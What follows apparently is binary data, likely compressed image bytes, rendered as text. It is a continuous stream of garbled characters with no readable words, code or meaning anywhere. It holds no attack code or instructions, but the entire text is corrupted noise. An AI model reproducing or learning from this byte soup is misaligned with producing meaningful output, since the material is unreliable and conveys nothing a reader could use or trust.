CH/,K�QN!M'R/%R>:OBEQ�bW*W6.YEBXNWV�b]�ca1%a?6_MLdUYc�nh;,iLFkF7h\ii�tk̓p\^oeqk�ovF:wUK}`Wwgfxqwx��y�|~ �~O?�jo�v����}���֎��ON�[I�g`�nb�vq���������������� �`W�||����������������8;�0�`M������������������ϛצ�@�kY�v:�s`�wi��������������Ħ���θ�GH�P�`[�ln�~~�}m��������������è�׮`�ta��q�����d�������Ү��Ƕp�tj��V��w���������������������Ʒ�ᾀ�q��z������������������ʾ�Ⱦ�ټ��׽����zv̐�Ɛ�Ơsĕ�ɫˣ�İ�Ȭ�ĸ�ɹ�˹�������������˙�ϟ�͟�Ο�Ы�Ө�Ҳ�Ӳ�п��������������suը�׮�گ�ׯ�ڴ�׾�ۻ�ս����������������ܵ�����޾����߿��Ƣ�Ǿ���� �������ֲ�˿������������� -�0<�@K�PZ�`i����������px����������������������� {	�J��O~�(�Ӧa�7�HdȦ"��'��������d���O�%�ò�K�fb�i�G�/B�� b��0L�@����E!L��TC?G���e�U/2cz��ՋկV�4H��A>p:��QbC�l3nT�0�Ȼ
�\���8YیA��'P������I!�<aF0�a��HȐR�jV3]��;�l���Ίtض��6eڢ����l�
������m�q�Bŋ�k�\t2Q˘?h��ة��J�R���^Wu-Ь�ٵۖ�=_7˽g����޾,�!�q2���?0�5�"0UلCM�]P�]��g�M`�O�i@�䙗z��l����X_�_K.� q
(�YР�:� C,�p�"�aeh��eB]V`^j��FLa�V����k��B�)T�C2�AŜ4�>K|�X܎-��c@�0�0� (����K2fT
�P�A��RhUw<��Ec�h��WE�����RP�Cl����PF�%����ߟ�'hmha�48Zâ�B]�@eH!vJA9�w߁�AgRxu����^������Z>���%dTFL���c�B:�h����CA ��P�BhieRP�me#��d BV�z[��j�l��� cn��|�Ð.���	'����P�q�#�`rI�0��A5f^7�8fA�0��Ɗk��|r�2� ��F �|�[|���6��? Q���w�-���D��=,�5���W,�M���j��"��U��@d������	 `@�����
�Df����(��s+� B Р�`R�0�<#�3�`�G.TQ�X�Jm��H��S�Ff�)61��$�: �o��	��  ����_ �����oԘ/�[�
!��N@� ԁ��E��
����Pp��l�(�!Ը���K"�L2ЃQ�d��X�'��=`}@�gHC  P�����|��C���C�do�Y*h���w�(F��*B���`N���)���S:�o���@bp��A.�+d��7�� �:l�~h� ��Wo �pZr��h�.�b. 0 A�(��X�jXW^p/BF K�L��(v HcP����DL�R��T�9` =�# ��;����� ��nt��@_V��A5�Y*P�� /�&�GIKzӛиE)�PN�d:��O����u���ư�=��Q,i�J�-� ]�������WL_s]-�J��� "/x�4��J(`
�``%���+
C؄zR�H�[���D !�s2A�{~E�M�%��,�@*���P �
�����J��І~�E�.0 �H��2
dp�� �7���g�F�A*F͓��K��	@��Eh�q�2��P���DOy؀�:�WE}��Y>��LW"�ZU�z�4�5�\�x(D-xVp�vߨ�4���;�:A]�(���'@e�YM%xb/�0����E�U���⒨x����H����M�o��ؘ���MDlRq
$fP�BX;�<8"�=�7�[��oEZ��F0\jz�!`Rp��if�(�.tA�
S8NElP�4(�� ��t}�K`����n1�8��`~(6�*t���3���G8�HB�`��r����l��M.��3P�!�$�����L/���kx��^�2�-��8�!!��R��X�8��%�oIق��	d����
����B)���`����7�(<hX2���F8�� �ɷ�+/)�V^�)Q �-_#^�����U{�̰V���{��9]n>q�Lb\�� �D��=�kp��Z��#K<)>P�x�%�Q�g��04��jp��$����%nP8A���+g��(؁�QM�z�q�Cf-�:��W�.*JG��. �~�� `�[����F1���m*����3b����ӂ)���o��:��D��
$8�sU��������8���o:ښ|�8�̾�ֺt X��"�
r8��O'68�l<H��(ZeK�`��Jh���w����!��9�N.�T'���	j`
1������G�Y>*=�}/�`��`ͷ��L ��G=�@�
~��"ْ��k�1ۮ{�����p�~Th?h��W��S
�'r��;]�M�Bv�;����ڧ5L�������;epÅ ؎o|6ԁ��G��,�-���ZK:���6M!��!o�VP`��[�b�N:�J���޳����ޏx^GE>(�+kF|�sG��]I�+U}P�Հ.�W�M��}��M��Z�60dw <��0��~��$�E]�N���w���r��r�o�l H>`?�� �|�C d�9�ӀH�vocu��_ۦVGV�PwK �� <o�@
�pP )���H[C��n0`��	�g����:H� ��.��5��M�x����`ERyfU
�V�Q%w��@�r�'<��3>f�5p�S=�5�j' ��s��@f5h�z��q�x�t'� ds�'s8l�`+d�VwI��d�E[cӄ?mKV��5e�~5��dF�\q/`��	�p�舎�p{��[�9ȇ�b �pGe��T>xT�S2s���h
Jx�I����_Ã}h��Pvb�Dw�7�Sd84?pD��(�#�1�(7�c�	�p
*��,��������x+k֏��9 �>�]�9/6T�� ��p
; hWԈ�P�P_ES�u�&��H�w�	� <��	��k����(��d���%��������X�o9��x�0�.�R]ut+w�G��>��H痾�xMH��gu�P
� eN����Pf�Vj[��~>���#�@
`	Y��H��SL$7�(Z��@���	�`
��� ���t�� L՛�|��pt�9� 5� G�G�ׄN�c��P�P� �0E�T
��T���y�y�C<�	�b��W&呢x��n\@(PY�{	�y�n�o�9��
�+�t @ �.��>�%C僋�R:�i���Y�� �� i ���`V�T��ٝ7E�yA�(G���)F�;��h�
q�������@	邀�C>�+	� �s �tW>���ɜD����P�ΰ��0��$��dj���y��PPp牞G�F�j���E�[�3��n��| ��p���
0�KEP������Je 0� DG>���I��X�V�`	�Хi%�d�j�g*��bp�q:qZ=tJM058�!0E _��*8ZD��������h>{� Ƈ�Fg��FL�:>�:��y
z�֐��`	�J�u���֪z��uP!PR ��:�rj`�D $S�*�g�g�/.�\~p��
�`�Ҥ�������4 >GL`CL��pT���Y����
� ��Ԑ�j��P�yv9������r�W�%p��Q��_p8��8�&��Z��P9(��2>QŰ� q&��&�{��p
�zy� �j	� � ����J<(��AP@4`$�'7D�/�FTs�!`3 �5{�:[�;�`�B� ���� ��p㕛F L�t������h\'��7x�h�굖�@`K
@VP�X �k�?�P>�*�*��f3�F`u[�f��K�>��`K惏�L۰�c�|� ����h��`Qi�^�}�˼�{��[f�u���� 0P>D��9B���q�[m�oq@��˾�+����Jz>�� 1��	��CPЛ	�t�� @����`� ��۵�����k�(��	��P�G��yR4B/`3�L��`�*Q��f &�K�<$TG*�ʹfG�B� � M�A�`
����M��i���0�� ���cI�J� �[��X0�+�c0(���-��ð0��(��yGPgBx+@ @� �耿�{�p���l��H�M,�k�Q�I��S�X<���J��#Q,�d�	��a;
� 
��ɠ
�
�p�;��:�ُ颴w�G6wL>AT��+{}��
��ǉi
��@�k��3��P֋+�ډ;�JsJ>-�%U=j7B0��R{���
�0��
��ibʨ�|+�:���<D>x�䠻�x}��z��00�y�Ǽ�|C�u���r P,��8E���k���0Z,�͞���"=Ҿ@Π�
�|���`���>��Ts�. �x ��+��O7}+��� u���{`Z!p�@��	����>�	��P`���J��W�,������	$�"]�(�Ψ�
n��j�. u>u�������_�ԃ�u��Կ�7M��:WL>F��jX����'�?�qɑ �"����}�b-�*��Np2i�������o�tq���Q�1� N� Iyش}��Xн� e�!tjS�W��؛v��l�ؐ�����ç�B��B�p(c+^���q}ٞ��e�_���@ۜy�}=
OL��;�J�ĕ�j(�b4@(QȽ�	�����߿ ݧ<9`~�-����U���rNN�^2`U`�?}B|�{���Ƙ�P��<}����00͏�4l;Q�XRu% e���ߞ�������қ�xˠ�H��J����}���ɘy�@��iڕ���-[hS�VW�4�Hl����6��z�$�̽�ʝ]���x��ܽ
���	@�50��5h(��≢�0
��Z��i4s��@M05S�!'�N��+��@ �����pn�O��tn�ї笮�ܭ
�0(�J I�V~��`� � (0��=�-�'�EQoki�	���@��tt�Ұ��I������x��
y��cR䙹�������:�W�5��j�WdN\0�c`���;I����>ҥn�G�؎�r^��t���}�ڠ��/�;`
��u�n�'���@��p�-�UR�����i�����I�{�
z��}�?�>?�w���J^����p
:vV'I��� ���W@��oJ�D��%���i01�@��5�ɰ:����pʫ��D��їJ�6�I��@���0
�0�p@P=�M鋿���Ԅn��J3�6�о�n�q��r�xE��uo���9� .�HtFl���@��@V(�}�95#����q@D7Y��v8כ����yԺ�`c�Z IW4��t���@d'��0*b`�Å�\���^�#�r(� $�ϡ{���������q���/����p �/dȊ�uP��[�=l8M"�[�� с"�
*|�2H�2\�"��'B�x�=�ty���6�=}�\T�fE�
=:T)R�M�>mFN�/]z����5�2L��-�ӊ�*�H F�$)A��uO�� ��/h��2F��T9w��I�ХP�.�츩ҢC}��䇘`��%�KV�`Ah
��PaY�����suŊ,܆ �#]�N�x�7ĉ+d��铯_�?�trtꍛU���S�7�N|2k�x�/xP�BdӾM����0Lw��x���8�����<ʠ�X
��V�-ƸɓU�s�'X`�	��6�á��^�@�,�'���C� �T+��o�Ch�[�Ѥ�$V� �	@�1$�r3ɷS���ኃ��, �DUt���/�0K-�R��B���`��&и��+Ic�=p���,�4A�"��2�M���G��,�A_R��hpr�]>��JĮ�rKI�Ħ-~�A�b�IFEp��%���,-F��1蠆�*�M����O+��7\�Δ\:�'UatG�Em&e6����:0բ^�����D��5����2��r[�$�P��:��#$�M�@S"tI�v�"�E?1���zR�Y��b&(_n�C�LO9/�&&��4]�%\�R-WNt5)���=�??�����\IмT��"
]���X��QL1H��<X�lN�� 1/≷�T^�9眮*�\��-�Xk0�L��H�]�UP�� ��B����gŔu�nW �Cq��R����U<3�­��s�a�+�\�`Ā��X��6�
<)вa�Ym<�@gĔ���~��n���*<L�%�P�����K<j�CM�ۤ��[S��o���@�E {��RJ�<ƈdUt�IY+���_�1�j����qW�S�C<��F�ۧ�� N�`	���:=���FA�����H$C���O�ׅoC� ��G^��)�ԧ��U#~��X�΃?��[��J4  L@�AȒp �+�A���L��`b&�bg�/��B\����1�qNEQ/N�42&nb՘ь�C������C]��@!H�L���H�"dt�S��)F�C!�Q�S��S;<#0JM��"c&��4��@� 
�囏�z�B��~H� <B~4" ˴Ğ@�g�3�b��1��!.���jpq�����ɦ�Й����X�b�%s��I��C�%	� �	\	KY�n1r��PnI�IE��C�aZC[�ۄ3y�� Ι�d�3M�ƥM���\,�?���-�Jz�6!��,g }�N�l;�Р)�ia�B[�5��L����V���O��gw�0a1J!z݆@�9eXb�w��I��+���u��G�aB�A���E#!(�RC+5!4��H��Ec�K�h��qR��0
p��U����2���h!�XjS	U����F&��kqE��P�5đ��R�ǀF5��Ld���+���͂�t���AO-  d :ēI>RԽ��Z@N0*�$������02���f��M5lAZ@�˅$2ˍo@óe-4�TS���и��ֺ���SkAr2(��D6T��$��=c]ޢ*m`#���:x
{�Cb�8Ft/��cP����5�Q]d|ք�ݮ3I+M5�F���@y	����. �
���6�B�[�����'���02<x�N@4*��%.a�:���P�7�a��H��pw���b$A.�c�FL�y��$��	���.�8gp�[ς�Ѡ�7��0�i�l����h��?�!���A�a�T�����8�$s��]8 � !]P(V����`P�7�q�F�B����!��B��˅07-hB+�6��o��3o.I��uc��1 �$��
�`��o:k|��t��8�7R�m;��� ���aRĺ ��v���B��5���l��zu�H��Jv��9J�j6� ��H��,�R��c �׈Z����oP���8��]�V�f׺64i�hBn�B���8���[H(�F�>�Ŏ�%O�AX\n��� 'r1�n#��v>7�As�������rw���-�����u$ �7�, $�{PE�9�Q�=��$u��Nd��(z�'~�`4o��!k�C���sMr���y���5��a1�Pv%ei#Y��<�{�i+�E�@���zn���w:�	O�g�Ꝝ&�   �:�^�zC��,� ����t�!�7_Y����N���W�ۯ�F읙x���b��ǵ�{�z��J�=�׺�k@� {-��"|b���S=�|ϋ^R�;������>�r�ٛ=�3<v�NھD㽭�#R�����c��(�=�4dY���(` A`ؒt���;dp@�.�:�=nx���:5rAS(���5� �(	�@�(�)���	X�`��+��4�I�.\A�k�'c2�4Y��uc@��>�3!�����=�!?�xy?�ȡ(@=P�O�'l�(�/���I鯉�;,\�h��,��A4�v��3,�gPC�@�[��ɀ8BO��" <\>Xh�R�C�*���Cq�npE;�4Do�Śr&Ea�EaP�c��sAI��5K�D[)%  �$��]�#ŧ*E�[�U�F$�-�Q��h��o,:�C�_�E�{�]L����*?�)S���;Fd|��9�������B�:�l
k̒�2�n�th�X$D�G׃Ǒ#9/L�]�G@�g8�\+FS�b�ޣ�|��
 �- ����CHȷ����m��q�FW�qD���s Gx�=+^��g�L���.s�>,N�>�2�$B>����l��_�ɜc3ҋ>I�\XH��F�JĊ�h��½sÌ�EG(��J����N`��2���c��c+�%�_pF)`)�µ
���'����ˢ��o4���K�Ƚ�K�L���xG�I�0����LI8��
��"2Hb�!p��N\
A�|Ko�F�TΠʉ,G��7t�Ea GH�̎;�SzS��M��-H�H> P��Q���L�>cH�4ć�s�Ϣ|���E��;�E��N�$��{�N��DB��20#��lO�{"�3��Ϟ�qt!׌��\��P���b؄
��� O8z?[���<�%�E�)8���=tH��
�\�P�$JWt�sX�xD7���>�J�F���(ü���xJ�yQ�쀘[��(�U�>`u�P��"%�]@�#MRϔK���c2��AQa(�Ռ�2��Tyޓ 	�,FL<�1 �(�(��6肝A9�S���(�Ll�S$]ȷ�TENé��W�B*}R(�� ��J�b��Ӏ��T���-؃��(�.��[
U�����<ER�T�T]H�sUXTY���DT�l�T�bX��M"Y.H���%��C�N��uzVfmִ�
r��a XS���S��VXQɹpEѩL��S?�+��xɀ-0�6�G.�t.`�烪!��|��! Xj=U=}3��փ�և���t؃@�H��ULz�#)0>h!h��U�.H��=}��}�P��N�ڕ��SUU�����t\^L��Ҹ0Fǻ�0��7�&���U�Q
٨�Z�|O����V�eفu����ZY����,�Ro+�O�e��(&��C�.��O`��Ѽ���
U'�KT ��ؖ5D�t��/��5��R�|MI$]��T?|�.�4XZ�u#N��[�����]ݕ}��l~�������^��vP@z���U�g`�vP��e�v`�-�S�u�!|�(�6P7(&�[.(�<����e`��K��C����ER�-�	��
��h�k���}���{�I8� � �&��	��?��C�_7�#��M]g���P݆	��m�({�`w�fp�%v��i�r8�űs(�xx�+��,�b,�~������}�r����|@�4Vc|�`z8�M�>��`a
�&p���t͂%x�C�� #._"���0`ב^#^�p(_��� ��u(_fb�z\t��}(�O�PeQև_#ƇO~��Q�U���x����	�b��z(�T�1 d{����F~d*�H�K�w`��'xJV�#^#�'��.�Y`�ogF�^�bN��T.s��u~s�d|0ev�`P�Vv�P�������(�0xi(�h���%�'����f��fG�f��� A�0�g�^nfh�hn���`5xQ�`iF��s�t.eL�`}x�L�O��	�}�i}p�rȇ��gz(�(x���'X�X���Fx5(_=��.�z�f]��m@���Yx:�`�v��Mj���l�j:���0�븖f���L�d��sȇ�&�|���2��r���E�w���rHl!>-O��J�i��ʞ�Y��z:�B�hi���p�.i�6���%�0�<�j�h���f����F�[���vh��d}��t��1��xn�������~���fy�ONl�}�y��ڶ��N�Y�j��'��m@f`Xm�V걆m��j�&�N�'p��5��`<��l��r�t��w�䠮�����y��zV�j0��N��JS���o�v� �
Oi�&od~^X(_+x�6b��f���	��'H��艦h#��LvGH��nnQ�~���._P���f�h�����y$��FkL������lЖ��._r(��}f�c.�h��m�vq0��������x�bPvs_�Q�g{(#�$�_�>kb�?t@��'���`���pe�[�f�J�rG~f{�m��l^�n��&i�Fs5��._!/e9��V�U��5B<�TQ]�b`�uxo��u`�v	�嬶�&.o`��1b��-����Gg����n��LHs��gw6�9懟�b'd?rvPWG��g��Y`�v������i)'h̖�B.�_���cb�^��H�pX�@�j�妞fi�nj�v5��O�v3�o�i#���.l;�,sO�[؂	�&Wy'Yov���v�a�w8u�e�`{�y��f^Ft�q����n�*��N��t�ol����o�?p����珟�<Gw����v5��
�j���f�	*,��Yw�wXc��l�^V�Y��0 �.s���W��n�7�{9��Q�boyt7�%(_5���qo|���i��7b���w���	�n���n`߆��q�g�q���婧��sO��6���;%�l�Oi����v���ΏZK氷��q�n�'0b�ojׄ��mqu4p�6u}������V*�}S�$/��@�s�V����mP{��}�n�7�)~8݆����e�ɓJ��r�M`�0���7�"�'t��ӄ)�?|���{W�?��T��WΜ���.Ҭ�r����x��Ħ��������m��2崡+w:��bt���Y��(�j ����)k��Ǝ�@�,�V_ȑ#��-�O&Q�����gn侾9�� �.\�`|2�2�������1c%�i�PP]�8q"�z[2����N�F����u������|�z��o�<���l�?xr�O7�{��@���顈*d�@�����i�)���鈲Hp���Y7Pd�eVj��b�&��6�}5�%]�P'�?&MH]N�T���,�!�F���@��"�t���{���R#�,�ĬӠ=̌�T�Xd�Ty	d�/�h�?�E�7ό�8��;MN�%?N��q�9&���#�h'��2���3B��HF&#TL=T�����h��3(3B��(��*�K'��?���3�h������i?z��O;c���vl�ďT`����$��#$����R1���6�n��{��g,���xJn���3�n:m;4��M�6����z�-=����I02�@���k'Q��
���z/��������,,��V
�������n��:����SK-����)� SL1� �L5!��1��
Ю�kB@B%��	���S��J�9�k�����.Jj�0�܂p�
k
4H��C!���t���##��  ��.�'K��T��R�2��7����<wϣ��s~�l20�� ���K7�-OC]KSk�������Qt�*�)��A�QpQ����]��t�~��x���ޚ�R�G'��N-q�T���!�M5�����'W �k�P�Ed �Be�N�K��/0��"����Jꪻ�:&��RJ��)�G�t����3>ƚŻj	�u�C�D��fsM����_���{���w@����(��jq��Ѯ}Ϩ�0�`ȏc�_Ȑ��5egM��  =��Q�z 
	N��N���
]@�{�K�R,��i�h�Ӕ���ݢ�#��xw�j���,��ve 	�@����`#���G�����/v�]x��(bC�w����Y|s�ק��Y�q��Ȣ	��u"yA�c��P$`�H@�
>P�[�U���@��H�!�X�2����4EҎp��J�H��k�^O$pd�; 	< �N� QH�
�(�+8K�/���Xv���/pQ��]o����蒈�ܸn�������`�P�!�7���b����P2P��`ECb�|��tO�R��X�����G !� 2   ,    � � �        ,  :  H  W  e  s  �  �  �  �  �  �  �  � 	'#)$)0%!/-644 <;B='C%=/,A<5D	ID,"K7-NNN&M)R0K0#RC<ZT,T6#T8+T?4[F=`ME^$^$"[0[7%[<.bA,aD5cSNh/c4 h2*d=%gL<nU9jYOnbYm:&kG4mF+lQCrVFxj`z&'x84t@,wD2tN8v]Pt]?~ �}K7�KA{WA|_JcW�sg�zp��%,�>9�T<�WC�`K�gR�l^� �QN�ZD�]N�m[�sf�{o��v����/7�0�LK�dJ�gS�vf�|p��w����>B�@�ZV�hT�kM�o[�td��~����P�f`�oT�n\�v`�~l�}d��u����������WV�`�mH�yY�tk�l��v��}�������������`a�jg�p�{o��b��o��k��t���������u��|��s������������ø��uqŁ{ǌƐ�Õ�ȕ�Ě�Ş�Ĥ�ʝ�ì�Ȳ�̸��¿�imї�ˢ�ϟ�Ш�ͭ�о�����uzם�Ҥ�Ԯ�٬�ׯ�Ե�ڸ��ĵ�Ƹ���ڦ�۴�ủྲ߿��ʼ������� ����㨝䱣赫迬�õ�˺������������� -�0<�@K�PZ�`i�ƴ�û�̼�������������������px����������ν���������������������������������� S	��(_�z�*V�l�̝��Η�Z�Н3��5f�pD�`(�$��%P0O��I���<h��I�?nq��QG��6~0ar�G*e�Ѣ��.Hx�p�΢]��lY�r�`K�4ox�����@T�f�Z��!6m�Ρ�V+*��9,��
%O�<�g%˗4CS��J��X-�
.D�B��	�*l���ƍ�S�la�H��&M�����X�r�ۼ��#b ����%K����)x�a��ϝ{*�)s��u�vN��&Q��A���Ή���A�4���
������CCuC~68�Tn%� C&u�Ud�QMh1���e0^�h�UV�\D�ݎ� �ȏ?RR�)�0t�C��sL(����z��B�3�(�BH0�Q�&��7��h���5�FQQ�6��(�0�0��'P���j�1rM� \0F�e5����H��;�e	%�]҆	  ꨤ�:j80TB�I���I��
��_�yCU>Ѐ��IC���P�7�V�1��X�@g�$�)�U�Tܐ�1�8��6�����%�-�8!��jj�5�����z�$��o05g�1��6�YV~�D����JTLƉ[0��(EukP7�S
$�Ѕ]ܕ+*�����0�:B�-0� 
�E��hz��6{�A�
%��O\��B̃Y�AFj��EFpmD�\�vU4��-(����hs� ��0`������:/�S�0<mNixS6�[�=��POOQqS0AG�l��Z|�9�\�-��LPa��* �	@�����z�����  	8���h��/	 ��lO!�u�$����N��e���O8�D�StOyc�AF%�l�E�w]E�W�DE$��)gzI(��*����?������ H��u @\G*��L�3޳��"��d0�Ajs<�[�Rp=4=n'N��P":�d0����9��nk������6�٢e� t�@�"шp�� �"��#Ղ���I0pɻ v�Ԝ� ���(T�#�,, H���d����F���S���cBE�G�1a�P�a�r�/A`��D��NT���@*� ���L�f��AN4��6C�B��(����6�I4�d`�&ïqE�}��T��Aޥ���Q����Ќf �H,�   �:xӛ�s�7���	�V<���"J���ʐSle�(�9-����*5Kl�JP��ꠕ1a
FׂI6#L��DY���e&�ؔ$P��U�u�&J�HS]`g!X�+S`�J�2�d�sH��b�)*B�~���H-��,E����@	~ Ô�ֹ=�/��B �!���.�I30 �B� �H_� ��T��J�ZAP��Ey�re(I�
����e�EF�,��T�&�������Ч2�S�aUQ&�T\�L|�3��YP�� @@5�X ��v%-�P���q .���^)���X8 �o��?-:��([��<��T����M�ldUy(�F���hf����^T����� ��x�L�`+�⊲Y�$Y�t�J	�)97��L��x.Prɠ�^���@H�JԺ; ��DQ`G$��>kͭ���H�$�nV�t�Y����9s��T !�W*�a��`���b�
����ݐ�MH�t����������Ь)������,�
�9ť��Tp��� '9��B�VinŅ�<K��������������d_Z�n �7�*Wx�[ޮp;�~�Ǐ"��0 �ڒ�y0��TRĕ&HH��_WԐ&� �� ����@�E��� ��
�~���%@�H+oW�"o�]Rn:@��� EUg
8���)�5�d'Ra��G9�p�6�������
�4�,$�+c7����b6��;� eE٣Rv�-�hK:���r�/�mG5��g�l�Q��s�#��
�CH��pu
��(Y3o�>�B���X>r����4tn7��>x��lEJywY@AL*oU�B�k
|؜M�i�:�a�0�>����)H!	?�A	.X��3����������A3�M6%�t�E3��e�Xm ;锆 �F�(lǅ:dYT���Q����	S�b��E,�fĢh� �E���Dfy�A7��Fv���p(.Q�
/�������ˋ~�6OU�l�5ֲ6���X<�@	c0�)���g8C"��F3v��4#{�B���֧�2gaW��G~7��J�u޿S�+����I�� "U ��e�C*ͧm�-�=���<0d	���'�ЁX�����`j��fm3"<�K]QsZ@�p���w{��s@�]L�Y�t|IKT*"�{�� K�e�rmP7�#Ae\4�$G�X'W$�X�����W��X< ��m���2Gr�~�>T�3x{�tw�g��4p��2�3���Q�c ޤl  ��e˷�e�@q��<j�$�O �M�u v����}A^(��P���w
~0/�^�v @F >�f)�=v0h�pw�uw��d��{��.����e�2 �?�s��'k��B�9A�d�e�Z��х^X�p��������0I@faq�Pʕ�G3���wxww��Y�� ��2�� ��.p��" C(7
u��-ָ<>�"j�}��	� �@��X��x��^hڐ���W�"Ѐe��J�5(Pe�k��0h�P] ywn�6J���RfoဳD�v�/�b0_G
D�}�'�舎����8	b "���`j �S"e0�l������>�����B��2� ^V �2P'TO8f�Dy-��_'	�0��}&�(�+y�+��-���B�D5d0K0�FN�v��s��FH֥:�◤�M�'e��2ՔH�2��(�� /�< �;��~ v�ȕ�ǁ�h�)�y� �����Q�"�����5BК,TN 
ux��p�a�p?����DL�]C�a�U*ù]�aD�xM���	X�Gك}{0��P��'�^ə-Y�*ْ*�1); $p���Z���,D�p��1J�C�wҐ��L_%*RE��a�$IggPxg$�;�B I�dPr��`~
ڒ�9�+���;�$`��.�PgIS Gd���d0
�7���s�қ�S��?  Ѷ;�;K�?���Fj�pAK��D�W�s@�@
��&��Y�[Z�h��� C�`q�S b0j�ZP3:?��3J�Ť��N �d@�l��D�VM0M�b �D*:#ǜBW Rp�^'v�`�X������ʎ��I�3����DО��0�5�ѐq��	��b����M}�.�i^���H�$*�Z^��Oxg! "�Bp��X鍦�}�x�鐩渭����y�@"�0`q�KКK@�K gZ�/����sz8���� ��l�6m�� p��Qv�?�s��*
{�Qy&M�]G��@
�}��/��������_���Z� ;�=��)�+۲D@9Z��p6h�y�� �1�m�] 0;�a~� �**B�UE��l� J;*L�_�ĜJ�D apb�^��[`����'�^��a[�������C��*�-�D����v �7��5�{JF���EV�"D���T �l	�ME�M�-�J����I��a����Kd�sw6����������ر��~0J���o�3��PZv���5a6XL>����:���4 �"��м��Q�;+�y�ٲB0Q R۽�	��c��b�\�@���A���0~��Y�-�df��K� 1��`� �����8U/��Cgi������$Z 
'*ų�iQ���9��a@��@��'z� 	��s��J'\�9����	���d g�ɜ0���+���\��l 
���� \LP	�@���Ţ"^�P �@ *W|�'�WB���z�y
�@�z��	�P�PS
�Wj΀�Pv�p��d�W��;`�����3��1;��
� �}�y'ɦ�� ���t��|<*gŷ� 
�Z�z��/0�La��i�ʝ�ǕJ!H~�	�0
��b����ϰ@ð�psR�)��3+��Y����j��Z��3�P�<
;�h�V��� �츱���j��D)I:�I�B��s�ev�v�`
��}�
� ��q��hz�ˠ�`{ Ѻ� }�-{�>p /!�|���ۻ(�� �����;*�[^4=;��e ��OI:�a@�D �{0�@Y��[�y������0vT�IҎ�@���d��b Q�����͹=i+jT�
/�
���#��7�Őh�ζ]��0�lI� �F 	�~�;K4}I^��-9��+{�h� J�W6�L�� 
cw��G`�� �`~/�0�ڨ	��- ��*���ֳ֥	a��LY�Dx�G��r|�)R��-��c|3��b r��R 5�g��M 	U:�Z� ��`����w��0	}�i������)�D�(���e@��Cy�dM�;ʔt]��f|�j�ci;���R�Z��a@�spI�B 5n* �@J�ݻ�
�$n��p�0�@
�P�1J0J ��I� �(�30o:ΪK��l���sy[�5j%�� !6�� �<*� �4��uSM@�Te����S�r��AP�{@̃ ��0�!.*�0} �c��p�o.ٱ�4#�U!ΙQ��C��� 3��ST@	����t�d�Ұ� �sip���UK�(�/"�W��{�.�p�	��{�]a
�������
���n-	5@��m�M ,�����9
��(0�Ck����dzH�Ű� cu��>�q�Y@;���N��ys�b��r@�@
�0�0
��� 	�p
�P����@� ������0	Xp5�!� �P;�O��� �L�Gt�%��H��`�13;�
<* ��M|�M�w*90�>�;��mL�I �@������ݣ�������m��t�TL�����B0I�Q0�gB��:��>��v ܻ��`��G3��K�A0"J�Sp��I��@�
�������bh�����P�瘾�0�����b �b�a@����7ͯ�qu����xW�/��`
G3;�6 �CH�-vHI�gO� A�@"E�W1lͰ]��M�9�Κ��5��9{���;�q��N���!4G�^� �b��-Z�x�L�hʔEC�T)ReɊ=-V� �U�N(��W/S�V��jGp����j�4Q��VB�r�As(b/f�,b̦Q�6gņ��U�\=�(��،b�X�:�)�R
͛D������Ϡ5�؊�kiҦ�'2ۺu�0Z�:��+d�b��p9#'Nb�0A	��%2D�0��0P�`!�4R�D	�D��+	5	��b�9��#3Z�`)f|��IsΜ���W
)�B���f �f�ɧx��P~I&�d2dm���K�^v���Nn������J�X.�#�`nF$p�!�(���r���$�0o,Ѓh��0�&>°1R�3'?z���+�d�M
��V����� |����@��<L�(7<*�I,�?�7y�
c�R�nȮ��A�2a"��B
,��b�=#,
�r��(�h�l�<��OHa�K���s4��LX:)=Xi%�\a�~�����[8��C���mBk��P[�ET���7u+��9����-��DA 1���(J���=����QZe��òZH��^���0/�Wm.:�c�`�]����f��0��`b[���h���SN��TCP��[A���e;��t�F�]?���h�DR�|[/2��#�A�"�A6A�)�۸��;�d�V�q��t�9��0���H��'���X��. e��m��.0��(>��f�s˭�9���Xz^q%_�X7�u�F�i�~A4��ڠP0\���.��0�����̦�"�c!��-���{n��+�V�}�8� ������ؘ��1�s?�ؼ��?�Y�Y�h�8��}�8��Bʐ
��&;é�A�=\!/��{�����6s7mp�y����΀A����
� j��A'a������$� ��E�s��.����1GP��`@/�5�D�:��$��P���=�a��V�Q��6��<_���� H"t�Cv��`Bb�n`�ka�OMi��.�R�Ai`!v��� Q60Z&�f:��[�|�����'�����H,pbD$>��y*$�"��a`cV$G������� 8&2�	A�� �v� �q<`B���kQnO|�`nLщ4d!b ��e
S�B���.f�;�����'Ѹ��L. �([���.A6�SA��0D$�E�H�U@��Ì7
HDb�H	�A�K��A���L��iD�N�5���ͤlH7���,*��?��ʐ�7�!��$����7�q�6��t\�g��ׄ��D��65���,� �`*.F����C$HAK��"E!������hFJJ�^�� �0��2F�����ՠ�4����i��� �;D;Zw�V�E�i߱7шE,T �`rr�^@;�v�<�̉�{�>�a��s�];qB���g ����M���+�)� �@�@�.��PR`�A~��jp!�аOI��4�[���w��=�>��ѲC��E*P�.��N�Bʠ�&��>�x@ݢ`f�
�`�C��}h$y�Zvk��!��m"����ԛ�@'@�&ZqFf`�=�h��_x�(�Ֆ|�����C����;�a�)���P�/P
PT��HD"Q�YpF�pOh����9�sN5�C�� 6�ܧ�x��7C�)&a�bP�#�HG��ٟf�
�*ЁP��x�.�d
��7�O�j���%?���e}�<Zo(�A���d��/O�֦@�,��J1L��AC����@�8�'>܉Q<Ը<�Y{$Ӟc4��9��Dw���) iJ�@�@a�A
I��`�=(C4�:o#�w�p���{Zv�ڴ�`�-P�Z��ಾ;-�D�&j���p"!D�B���(����V���
�HH��Z��_���/��n_R���Q�-T`ܓ��	t �3l�K_j�$`РР�`�:���yOC�b�}���N�ɧM��gQ����'�>�NT�)t؃�0�(!	��8��pE#�V���`w�ْ��3�F�0)��ؘE���J
$d�0�ѥzT�) 	h�i<����<S�uS��Z�S��/�Tf���_��,>kA?�� E���0x'
